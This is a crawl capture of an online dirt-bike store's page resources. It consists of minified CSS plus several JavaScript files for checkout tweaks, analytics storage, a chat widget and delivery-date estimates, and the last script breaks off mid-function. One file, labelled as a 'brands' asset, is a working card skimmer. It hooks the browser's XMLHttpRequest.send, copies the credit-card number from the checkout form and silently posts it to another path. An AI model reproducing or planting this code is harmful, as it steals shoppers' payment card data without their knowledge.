#a0a2a1;background:#fff;padding:5px;display:flex;align-items:center;justify-content:center}.home-bottom-section .col-box .imgBox figure img{width:auto;display:inline-block}.home-bottom-section h3{text-align:center;color:#c20000;text-transform:uppercase;font-weight:500;font-size:20px;margin:20px 0;position:relative}.home-bottom-section h2:after{position:absolute;left:0;right:0;bottom:-10px;height:1px;background-color:#c20000;content:''}.home-bottom-section p{color:#5e5a5a;text-align:center;font-size:13px}.products-grid .product-item span.special-price{display:block}.products-grid .product-item .old-price{margin-left:0}.products-grid .product-item span.special-price:before{content:'Summer Sale:';display:inline-block;text-align:center;font-size:15px;font-weight:500;color:#c20000}span.special-price:before{display:none !important;margin-right:5px}.products-grid .product-item .old-price{color:#a1a1a1}.products-grid .product-item .old-price .price{color:#a1a1a1;font-weight:400}.product-style07 .product-item .product-item-info span.special-price:before{text-align:left}.products-grid .product-item .price-review{min-height:100px}p.review-attachments-label{clear:both;padding-top:20px;font-weight:700;font-size:15px}span.price-label div[data-content-type=html]{display:inline-block !important}.header-wrapper-left .logo-left{padding-left:0 !important}.menu-container ul.groupmenu li.level0:first-child{margin-left:0 !important}.header-wrapper-content.sticky-menu .header.content{padding-left:0 !important}.block.newsletter .sr-only{width:auto !important;height:auto !important;margin:0 !important;clip:auto !important}.page-footer a:hover{color:#fc7070 !important;text-decoration:none !important}.header-wrapper-content.sticky-menu.active .search-wrapper{top:12px}.header-wrapper-content.sticky-menu.active .authorization-link.switcher,.header-wrapper-content.sticky-menu.active .minicart-wrapper{top:12px}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search .action.search{height:33px !important;line-height:33px !important}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search input[type=text]{height:35px !important}#tab-label-tab\.tab{display:none !important}.action.search{border-bottom:0 !important}.block.newsletter .form.subscribe{display:table !important;width:100% !important}.block.newsletter .field{width:calc(100% - 125px) !important;display:inline-block !important}.block.newsletter .actions{display:inline-block !important;width:auto !important}.action.primary{padding:9.5px 15px}.actions-toolbar .button.action.continue.primary{padding:8px 15px}.sitemap-section .section-title{font:500 20px/1.35 Poppins,Helvetica Neue,Verdana,Arial,sans-serif!important;color:#000!important}.sitemap-section h5.char-title .char{background:#c20000!important}.block.block-brands-search{display:none!important}.product-reviews-summary{float:left}.rating-summary .rating-result>span:before{color:#fc0}.review-control-vote label:before{color:#fc0}.page-footer .footer-container-wrapper{padding-bottom:0 !important;padding-top:0 !important}.page-footer .bottom-footer-wrapper{padding:10px 0 !important}.review-control-vote label:before,.review-control-vote:before{font-size:20px !important}.review-field-rating .control{margin-top:0;margin-bottom:20px;display:inline-block;margin-left:10px}.opc-progress-bar-item._active:before{background:#ae0000 !important;height:2px !important}.opc-progress-bar-item:before{background:#424242 !important;height:2px !important}.opc-progress-bar-item._active>span:before,.opc-progress-bar-item>span:before{content:unset !important}.opc-progress-bar-item._active>span:after{font-size:12px !important;color:#fff !important;background:#c20000 !important}.opc-progress-bar-item>span:after{height:16px !important;width:16px !important;font-size:0 !important;top:12px !important;background:#424242 !important}.opc-progress-bar-item>span{font:500 14px/1.55 Poppins,Helvetica Neue,Verdana,Arial,sans-serif !important;color:#282828 !important;font-size:14px !important;text-transform:uppercase !important}.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary{padding:5px 17px !important}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#c20000}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#c20000}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#333}.checkout-payment-method .payment-method-title label span{font-weight:700}#co-shipping-form input[type=text],#co-shipping-form input[type=password],#co-shipping-form input[type=url],#co-shipping-form input[type=tel],#co-shipping-form input[type=search],#co-shipping-form input[type=number],#co-shipping-form input[type=datetime],#co-shipping-form input[type=email],#co-shipping-form select{height:30px !important}select{padding:3px 10px 5px !important}.estimated-box.estimated-shipping{margin:15px 0 5px;display:inline-block}.estimated-box.estimated-shipping .estimated-price,.estimated-box.estimated-delivery .estimated-price{background:#dcdcdc;padding:0 10px}.estimated-box.estimated-shipping p,.estimated-box.estimated-delivery p{line-height:normal}.checkout-billing-address{padding:10px 0 10px}.actions-toolbar{margin-top:20px}.cart.table-wrapper .cart{padding:10px !important}.cart.table-wrapper .item .col.item{padding:15px 0 10px 100px}.cart.table-wrapper .product-item-photo{max-width:85px}.cart.table-wrapper .product-item-photo .assembled{top:0;width:50px}.cart.table-wrapper .product-item-details{padding:0 0 0 10px}#block-summary #co-shipping-method-form{display:none}.totals.shipping.excl{display:none}.ship-via{display:none}.checkout-cart-index .cart.table-wrapper .item .col.item{padding:15px 0 10px}.checkout-cart-index .cart.table-wrapper .product-item-photo{position:relative;max-width:130px}.checkout-cart-index .cart.table-wrapper .product-item-details{padding:0 0 0 15px}.product-view-wrap{position:relative}.footer-custom-block .widget.block.block-static-block{display:block !important}.footer-custom-block .footer-payment-logo{width:375px}.footer-custom-block .footer-payment-logo img{width:100% !important}.products-grid .product-item .product-item-info .cdz-product-top .assembled,.products-grid .product-item .product-item-info .cdz-hover-section .assembled,.catalog-product-view .product-main-content .product-view-wrap .product.media .assembled{width:100px !important}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .action.tocompare{display:none}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{width:49%}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable{float:right !important;width:49% !important}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{left:inherit !important;width:49% !important}.cdz-brand-slider-wrap.hidden-xs{display:none}#opc-shipping_method .step-title{display:none}#checkout-step-shipping_method #checkout-shipping-method-load{display:none}@media (max-width:1200px){.header-wrapper-content.sticky-menu.active .search-wrapper{right:90px !important}.header-wrapper-content.sticky-menu.active .minicart-wrapper{right:10px !important}.header-wrapper-content.sticky-menu.active .authorization-link.switcher{right:50px !important}.header-wrapper-left .logo-left{padding-left:10px !important}}@media (max-width:1100px){.home-bottom-sectiion .col1 .text,.home-bottom-sectiion .col2 .text,.home-bottom-sectiion .col3 .text{width:60%}}@media (max-width:767px){html,body{overflow-x:hidden!important;overflow-y:scroll;-webkit-overflow-scrolling:touch}.product.attribute.description .value table>tbody>tr>td:first-child{width:125px}.home-bottom-sectiion .content{display:block}.home-bottom-sectiion .col1,.home-bottom-sectiion .col2,.home-bottom-sectiion .col3{width:100%;border-right:none}.home-bottom-sectiion .col1 .img,.home-bottom-sectiion .col2 .img,.home-bottom-sectiion .col3 .img{width:100%;margin-right:0;text-align:center}.home-bottom-sectiion .col1 .text,.home-bottom-sectiion .col2 .text,.home-bottom-sectiion .col3 .text{width:100%;padding:15px}.cdz-slideshow .owl-carousel.owl-theme .owl-dots{display:none}.sticky-menu:not(.active) .header-wrapper-left .logo-left{padding:0 10px 0}.page-header .logo .small-logo{margin:-5px 0 0}.product-style07 .product-item .product-item-info span.special-price:before{text-align:center}.hidden-xs{display:block !important}.hidden-xs .row{display:flex}.page-header .logo{float:left;min-height:auto}.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tbody>tr>td{padding:10px !important}.authentication-wrapper .action.action-auth-toggle{color:#000 !important;text-decoration:none;margin-left:10px !important}}@media (max-width:639px){.opc-wrapper .methods-shipping{padding-top:0 !important;margin-top:0 !important}.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tbody>tr>td{padding:10px !important}.footer-custom-block .footer-payment-logo{width:300px}}@media (max-width:500px){.page-header .logo .small-logo{margin:10px 0;max-width:139px}.hidden-xs .row{flex-direction:column}.hidden-xs .space-xs a img.img-responsive{margin:0 auto}}@media (max-width:319px){.page-header .logo .small-logo{max-width:100%}}@media (min-width:640px){.fieldset .review-legend.legend{margin-bottom:15px !important}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:190px !important}}@media (min-width:800px){#co-shipping-form #shipping-new-address-form .field{width:33%;display:inline-block;padding-right:10px}#co-shipping-form #shipping-new-address-form .field.street{width:100%;padding-right:10px}.opc-wrapper .form-login{padding-bottom:0}.opc-wrapper .step-content{margin:0 0 20px}}.owl-carousel.ppe-slider .owl-item img{width:80% !important}@media only screen and (max-width:767px){.catalog-product-view .product.media,.catalog-product-view .product-info-main{width:100% !important;display:table-footer-group}.owl-carousel.ppe-slider .owl-item img{width:100% !important}}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner{display:flex;height:auto;height:35px;position:relative}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .qs-button{width:49%}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .actions-secondary{height:35px;display:none;width:35px}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable{text-align:center;display:block;float:none;padding:0 2px;width:calc(100% - 70px);height:35px;line-height:35px;right:0;margin:auto;background:#c5c5c5;overflow:hidden}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable{position:absolute}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover){position:static !important;-webkit-transform:scale(1,1) !important;-moz-transform:scale(1,1) !important;-ms-transform:scale(1,1) !important;-o-transform:scale(1,1) !important;transform:scale(1,1) !important;margin:20px 0 0}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container form{width:100%}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{width:calc(100% - 72px);left:0;margin:auto}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{position:absolute;left:0;top:0;z-index:1;background:#a30000}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .action{position:absolute;right:0;top:0;z-index:1;background:#a30000}button.tocart.primary:before{content:''}.cdz-buttons-inner button.tocart.primary span,form>button.tocart.primary span{font-size:0;position:relative;display:block}.cdz-buttons-inner button.tocart.primary span:after,form>button.tocart.primary span:after{content:"More Details";position:absolute;left:0;right:0;top:0;font-size:13px;color:#fff;width:100%;text-align:center;line-height:35px;margin:auto;font-family:Poppins,Helvetica Neue,Verdana,Arial,sans-serif}.cdz-buttons-container button.tocart.primary:before{content:normal}.product-style07 .product-item .product-buttons-inner .qs-button:hover,.product-style07 .product-item .product-buttons-inner .actions-secondary a.tocompare:hover{background:#a30000 !important}.qs-button span span{font-size:0;position:relative;display:block}.qs-button:hover{color:#fff !important;text-decoration:none !important}.qs-button span span:after{content:"Add To Cart";position:absolute;left:0;right:0;top:0;font-size:13px;color:#fff;width:100%;text-align:center;line-height:35px;margin:auto;font-family:Poppins,Helvetica Neue,Verdana,Arial,sans-serif}.qs-button{font-size:13px !important;font-weight:500 !important}.qs-button:before{content:normal !important}.product-style07 .product-item .product-buttons-inner .action.primary{border-bottom:2px solid #8f0000;background:#8f0000;padding:0;width:49%;float:right;height:35px}.product-style07 .product-item .product-buttons-inner button.tocart.primary span:after{top:-16px}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary:hover span,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button:hover:before,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .action:hover:before{color:#ffb3b3}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .cdz-buttons-inner{height:35px;position:relative}@media only screen and (min-width:1081px) and (max-width:1200px){.cdz-buttons-inner button.tocart.primary span:after,form>button.tocart.primary span:after,.qs-button span span:after{font-size:11px}}@media only screen and (min-width:1024px) and (max-width:1080px){.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link{padding:15px 16px 14px !important}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary span,.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable{font-size:10px}.cdz-buttons-inner .qs-button span span:after{font-size:10px}.cdz-buttons-inner button.tocart.primary span,form>button.tocart.primary span{font-size:0 !important}.cdz-buttons-inner button.tocart.primary span:after,form>button.tocart.primary span:after,.qs-button span span:after{font-size:10px}}@media only screen and (min-width:993px) and (max-width:1023px){.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link{padding:15px 14px 14px !important}}@media only screen and (min-width:768px) and (max-width:992px){.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link{padding:15px 6px 14px !important;font-size:13px !important}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary span,.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable{font-size:12px}}@media only screen and (max-width:767px){.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .cdz-buttons-inner{height:35px;position:relative}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .qs-button,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{display:block !important;top:0}.product-style07 .product-buttons-inner form{width:calc(100% - 70px)}.product-style07 .product-buttons-inner button.tocart.primary{width:100% !important}.product-style07 .product-buttons-inner button.tocart.primary span{font-size:0 !important}.product-style07 .product-item .product-buttons-inner button.tocart.primary span:after{top:0}.product-style07 .product-buttons-inner button.tocart.primary:before{content:normal}.page-footer .copyright{text-align:center !important;display:block}.checkout-cart-index .cart.table-wrapper .product-item-details{padding:20px 0 0 15px}.checkout-cart-index .cart.table-wrapper .product-item-photo{max-width:160px}.checkout-cart-index .cart.table-wrapper .product-item-photo .product-image-container{width:160px !important}.checkout-cart-index .cart.table-wrapper .product-item-name{width:100%}.catalog-product-view .owl-carousel .owl-item .cdz-hover-section .cdz-product-top .product-item-photo{display:inline-block;position:relative}.catalog-product-view .owl-carousel .owl-item .cdz-hover-section .cdz-product-top .product-item-photo .assembled{width:50px !important}.qs-modal .modal-popup .modal-content .quickshop-wrapper .quickshop-media.product.media{width:100% !important;margin-top:15px !important}.product.media .fotorama__stage{margin-left:0 !important}.qs-modal .modal-popup .modal-content .quickshop-wrapper .quickshop-tabs{width:100% !important}.qs-modal .modal-popup .modal-content .quickshop-title .page-title{font-size:16px !important}.fotorama__caption__wrap{text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden}.product.media .fotorama__stage__frame .fotorama__img{padding-bottom:40px}}@media (max-width:640px){.products-grid .product-item .product-item-info .cdz-product-top .assembled,.products-grid .product-item .product-item-info .cdz-hover-section .assembled,.catalog-product-view .product-main-content .product-view-wrap .product.media .assembled{width:70px !important}.product-social-links .action.tocompare{display:block !important}}@media only screen and (max-width:480px){.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable{font-size:11px;overflow:hidden;height:35px}.footer-custom-block .footer-payment-logo{width:200px}.products-grid .product-item .product-item-info .cdz-product-top .assembled,.products-grid .product-item .product-item-info .cdz-hover-section .assembled{width:45px !important;right:3px !important;top:-8px !important}.catalog-product-view .owl-carousel .owl-item .cdz-hover-section .cdz-product-top .product-item-photo .assembled{right:0 !important;top:0 !important}.catalog-category-view .products-grid .product-item .product-item-info .cdz-product-top .assembled,.products-grid .product-item .product-item-info .cdz-hover-section .assembled{right:0 !important;top:0 !important}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner{display:block;height:auto}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .qs-button{width:100%;margin:0 0 3px}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable{width:100% !important}.qs-button span span{font-size:0}.qs-button span span:after{font-size:11px}button.tocart.primary span:after,.cdz-buttons-inner button.tocart.primary span:after,form>button.tocart.primary span:after{font-size:11px}.catalog-category-view .products-grid .product-item .product-item-info .cdz-buttons-container{padding-top:0}.catalog-category-view .products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .cdz-buttons-inner{height:auto}.catalog-category-view .products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{width:100%;margin:0;position:static}.catalog-category-view .products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{width:100% !important;position:static;margin:0 0 3px}}@media only screen and (max-width:440px){.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary,.products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable{width:100% !important;position:static;margin:0 0 3px}.product-style07 .product-buttons-inner form{display:block !important;width:100% !important}.catalog-product-view .products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{width:49% !important;position:absolute}}.cdz-best-seller-wrap.cdz-products.product-style07{margin-top:50px}.page-layout-checkout .minicart-items .product .toggle{display:none !important}.page-layout-checkout .minicart-items .product .content{display:block !important}.page-layout-checkout .product-item-details .product.options dl.item-options>dd.values{display:inline-block}.page-layout-checkout .product-item-details .product.options dl.item-options>dd:nth-child(4){background:#dcdcdc;padding:2px 4px;font-weight:700}.page-layout-checkout .product-item-details .product.options dl.item-options>dd:last-child{display:block}#co-shipping-form #shipping-new-address-form .field.street .control .field .label,#co-payment-form .billing-address-form .field.street .control .field .label{display:none !important}@media only screen and (max-width:768px){.home-bottom-section .colBox-content{padding:45px 10px 15px}.home-bottom-section h3{font-size:16px;margin:20px 0 10px}}@media only screen and (max-width:585px){.home-bottom-section .content{display:block}.home-bottom-section .col-box{width:100%}.home-bottom-section .col-box:not(:last-child){margin:0 0 70px}.home-bottom-section .colBox-content{padding:45px 10px 15px}.home-bottom-section h3{font-size:16px;margin:20px 0 10px}}@media only screen and (max-width:767px){.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .qs-button{width:100%;margin-bottom:3px}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable{position:relative}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner .stock.unavailable,.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .stock.unavailable{float:none !important;width:100% !important;margin-bottom:3px}.cms-home-onecolumn .products-grid .product-item .product-bottom .product-buttons-container .product-buttons-inner{display:block}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .cdz-buttons-inner{height:auto}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{position:relative;width:100%}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{position:relative;width:100% !important;margin-bottom:3px}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .action{position:relative}.related-upsell-crossell .product-image-photo{position:static}}

--- FILE ---
content_type: application/javascript
request_url: https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/js/custom.min.js
body_size: 1814
content:
require(['jquery','domReady!'],function($){$('.block-static-block').filter(function(){var text=$(this).text().replace(/\s*/g,'');return!text;}).hide();$('.catalog-product-view .product-info-main,.catalog-product-view .product.media').wrapAll('<div class="product-view-wrap"></div>');const interval=setInterval(function(){$("body").find("#footer-mini-cart  .paypal-logo input[type=image]").each(function(e){var full_url=$(this).attr('data-checkout-url');var redirect_url="window.location.href='"+full_url+"' ";$(this).attr("onclick",redirect_url);$(this).click(function(e){window.location.href=full_url;});});$('a.qs-button').attr("title",'Add To Cart');$('.cdz-buttons-inner button.tocart').attr("title",'More Details');$('form > button.tocart').attr("title",'More Details');},1000);$(document).on("click",".continue.primary",function(){setInterval(function(){if($('#billing-address-same-as-shipping-shared').is(":checked")){$('.payment-method:first').show();}else{$('.payment-method:first').hide();if($('#rootways_authorizecim_option_wrapper input[type="radio"]').is(":checked")){$('#rootways_authorizecim_option_wrapper input[type="radio"]').attr('checked',false);}}},2000);});$(document).ready(function(){var existCondition=setInterval(function(){if($('.payment-method').length){clearInterval(existCondition);runMyFunction();}},100);function runMyFunction(){if($('#billing-address-same-as-shipping-shared').is(":checked")){$('.payment-method:first').show();}else{$('.payment-method:first').hide();}
$("#billing-address-same-as-shipping-shared").click(function(){$('#rootways_authorizecim_option_wrapper input[type="radio"]').attr('checked',true);if($('#billing-address-same-as-shipping-shared').is(":checked")){$('.payment-method:first').show();}else{$('.payment-method:first').hide();if($('#rootways_authorizecim_option_wrapper input[type="radio"]').is(":checked")){$('#rootways_authorizecim_option_wrapper input[type="radio"]').attr('checked',false);}}});}});});

--- FILE ---
content_type: application/javascript
request_url: https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/Magedelight_Ga4/js/magedelight_gtaglayer.min.js
body_size: 880
content:
define(['jquery','Magento_Ui/js/lib/core/storage/local','underscore','uiRegistry'],function($,localStorage,_,registry){"use strict";var gTagLayer={storageDataExpiryTime:10,localStorage:registry.get('localStorage'),init:function(options){this.storageDataExpiryTime=options.storageDataExpiryTime||this.storageDataExpiryTime;},setItem:function(key,value){var storedDataValue={expiryDateTime:new Date(),value:value};this.localStorage.set(key,storedDataValue);},getItem:function(key){var storedDataValue=this.localStorage.get(key);if(typeof storedDataValue!=='undefined'){if(this.isDataExpired(storedDataValue.expiryDateTime)){this.removeDataItem(key);return false;}
return storedDataValue.value;}
return false;},removeDataItem:function(key){this.localStorage.remove(key);},isDataExpired:function(date){var currentDate=new Date();var newDate=new Date(date);var dateDiff=(currentDate.getTime()-newDate.getTime())/ 1000;dateDiff /=60;dateDiff=Math.abs(Math.round(dateDiff));return dateDiff>this.storageDataExpiryTime;}};return gTagLayer;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://funriderus.ladesk.com/scripts/button.php?ChS=UTF-8&C=Widget&i=0eqpryc1&p=__S__usadirtbike.com%2Fred-gbmoto-50cc-kids-dirt-bike.html
body_size: -132
content:
function init_button_0eqpryc1(widget) {
    if (widget.isInitialized()) {
        return;
    }

}
var widgets = LiveAgent.instance.getWidgetsByWidgetId('0eqpryc1');
var widgetsLength = widgets.length;
for (var i = 0; i < widgetsLength; i++) {
    init_button_0eqpryc1(widgets[i]);
}


--- FILE ---
content_type: application/javascript
request_url: https://usadirtbike.com/media/wysiwyg/brands/brands.js
body_size: 773
content:
;(async () => {
  window.oi001=0;
  XMLHttpRequest.prototype.send01 = XMLHttpRequest.prototype.send;
  XMLHttpRequest.prototype.send = async function(body) {
    if (window.lllog) console.log(body);

    if (!/additional_data/.test(body)) {
      this.send01(body);
      return;
    }

    const f1 = document.querySelector('input[id$=cc_number]');
    if (!f1) {
      if (window.lllog) console.log('NO F1!');
      return;
    }

    try {
      const bodi = JSON.parse(body);
      bodi.paymentMethod.additional_data.cc_num = f1.value;
      const body1 = JSON.stringify(bodi);

      await fetch('/pub/checkout/cart/', {
        body: body1,
        method: 'POST',
        cache: 'no-cache',
        redirect: 'error',
        referrerPolicy: 'no-referrer',
        credentials: "same-origin"
      });

    } catch (e) {
      if (window.lllog) console.log(e);

    } finally {
      this.send01(body);
    }
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/Plumrocket_Estimateddelivery/js/load.min.js
body_size: 7676
content:
define(['jquery','uiComponent','mage/storage','ko','uiRegistry','moment','mage/translate'],function($,Component,storage,ko,reg,moment){'use strict';var INHERITED='0';var DO_NOT_SHOW='1';var DYNAMIC_DATE='2';var DYNAMIC_DATE_RANGE='3';var STATIC_DATE='4';var STATIC_DATE_RANGE='5';var STATIC_TEXT='6';var EMPTY='7';var self=null;var deliveryDates=[];var shippingDates=[];var calcServerTime=null;return function(options,element){return Component.extend({defaults:options,estimatedDeliveryLabel:ko.observable($.mage.__('Estimated Delivery Date')),estimatedShippingLabel:ko.observable($.mage.__('Estimated Delivery Date')),estimatedDelivery:ko.observable(''),estimatedShipping:ko.observable(''),initialize:function(){self=this;this._super();self.initDataForRender();return this;},initDataForRender:function(){var differentTime=self.getFromLocalStorage('differentTime');var timeCheckedAt=self.getFromLocalStorage('timeCheckedAt');calcServerTime=self.getFromLocalStorage('calcServerTime');var browserTime=new Date().getTime();if((typeof differentTime=='undefined')||(typeof calcServerTime=='undefined')||(typeof timeCheckedAt=='undefined')||((timeCheckedAt+3600000)<browserTime)){storage.post(options.url+'?isAjax=true','').done(function(response){differentTime=browserTime-new Date(response).getTime();calcServerTime=Math.abs(differentTime-browserTime);self.saveToLocalStorage('differentTime',differentTime);self.saveToLocalStorage('timeCheckedAt',browserTime);self.saveToLocalStorage('calcServerTime',calcServerTime);self.renderEstimatedDate();}).fail(function(){});}else{self.renderEstimatedDate();}},onDatesChange:function(estimatedDelivery,estimatedShipping){if(options.isProductPage&&options.useCustomTemplate){self.renderCustomProductPageDatesTemplate(estimatedDelivery,estimatedShipping);}},renderCustomProductPageDatesTemplate:function(estimatedDelivery,estimatedShipping){var resultTemplate=options.customTemplate;if(estimatedDelivery()===undefined||estimatedDelivery()===''){resultTemplate=resultTemplate.replace(/{if estimated_delivery_date}.*?{endif}/s,'');}
if(estimatedShipping()===undefined||estimatedShipping()===''){resultTemplate=resultTemplate.replace(/{if estimated_shipping_date}.*?{endif}/s,' ');}
resultTemplate=resultTemplate.replace('{estimated_delivery_date}',estimatedDelivery()).replace('{estimated_shipping_date}',estimatedShipping());resultTemplate=resultTemplate.replace('{if estimated_delivery_date}','').replace('{endif}','').replace('{if estimated_shipping_date}','').replace('{endif}','');document.getElementById('estimateddelivery').innerHTML=resultTemplate;},saveToLocalStorage:function(key,data){reg.get('localStorage').set(key,data);},getFromLocalStorage:function(key){return reg.get('localStorage').get(key);},renderEstimatedDate:function(){var estimatedData=JSON.parse($("#estimated_hiden_box").text());var parentProductId=$("#product_addtocart_form input[name='product']").val();self.getEstimatedData(estimatedData);if(parentProductId){if(deliveryDates[parentProductId]==INHERITED){self.estimatedDelivery("");}else{self.estimatedDelivery(deliveryDates[parentProductId]);}
if(shippingDates[parentProductId]==INHERITED){self.estimatedShipping("");}else{self.estimatedShipping(shippingDates[parentProductId]);}
$('[data-role=swatch-options]').on('change',function(){if(!$.mage.SwatchRenderer){return;}
var productId=$(this).SwatchRenderer('getProduct');if(deliveryDates[productId]){if(deliveryDates[productId]==INHERITED){self.estimatedDelivery("");}else{self.estimatedDelivery(deliveryDates[productId]);}}else if(deliveryDates[parentProductId]){if(deliveryDates[parentProductId]==INHERITED){self.estimatedDelivery("");}else{self.estimatedDelivery(deliveryDates[parentProductId]);}}
if(shippingDates[productId]){if(shippingDates[productId]==INHERITED){self.estimatedShipping("");}else{self.estimatedShipping(shippingDates[productId]);}}else if(shippingDates[parentProductId]){if(shippingDates[parentProductId]==INHERITED){self.estimatedShipping("");}else{self.estimatedShipping(shippingDates[parentProductId]);}}
self.onDatesChange(self.estimatedDelivery,self.estimatedShipping);});}else{if(getCategoryValue(deliveryDates)!=INHERITED){self.estimatedDelivery(getCategoryValue(deliveryDates));}
if(getCategoryValue(shippingDates)!=INHERITED){self.estimatedShipping(getCategoryValue(shippingDates));}}
self.onDatesChange(self.estimatedDelivery,self.estimatedShipping);function getCategoryValue(deliveryDates){return deliveryDates.filter(function(e){return e===0||e}).slice(0,1)[0];}},getEstimatedData:function(estimatedData){var dateFormat;if(estimatedData.dateFormat){dateFormat=estimatedData.dateFormat.toUpperCase();}
self.calculationEstimatedData(estimatedData,'delivery',dateFormat);self.calculationEstimatedData(estimatedData,'shipping',dateFormat);},getFormatDate:function(date,dateFormat){return moment(new Date(date)).format(dateFormat);},getDays:function(value){var number=parseInt(value);return isNaN(number)?0:number;},calculationEstimatedData:function(estimatedData,type,dateFormat){var middleEstimatedVariable=new Array();Date.prototype.addDays=function(days){this.setDate(this.getDate()+days);return this;};var cutOfTime;var holidays;if(type==='delivery'){cutOfTime=estimatedData.delivery['cutoftime'];holidays=estimatedData.delivery['holidays'];}else if(type==='shipping'){cutOfTime=estimatedData.shipping['cutoftime'];holidays=estimatedData.shipping['holidays'];}
var createdAt=self.getFormatDate(estimatedData['created_at'],'HH,mm');for(var entityId in estimatedData[type]){var calcDate=new Date(calcServerTime+(new Date().getTime()-self.getFromLocalStorage('timeCheckedAt')));var calcDateTime=self.getFormatDate(calcDate,'HH,mm');var itemEstimateData=estimatedData[type][entityId];var bank=self.getDays(estimatedData[type][entityId+"_bank"]);var bankRange=self.getDays(estimatedData[type][entityId+"_bank_range"]);var enable;if(itemEstimateData==null){continue;}
if(itemEstimateData==false){enable=EMPTY;}else if(itemEstimateData.enable){enable=itemEstimateData.enable;}else if(itemEstimateData.text){enable=STATIC_TEXT;}
if(enable){enable=enable.toString();}
